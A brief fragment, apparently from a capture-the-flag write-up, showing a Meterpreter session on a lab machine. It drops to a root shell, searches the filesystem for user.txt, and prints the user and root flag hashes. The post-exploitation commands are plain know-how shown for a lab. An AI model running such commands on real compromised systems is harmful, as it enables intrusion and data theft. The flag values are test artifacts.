 meterpreter > shell
Process 12588 created.
Channel 0 created.
whoami
root
find / -type f -name user.txt
/home/rohit/user.txt
cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b
cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86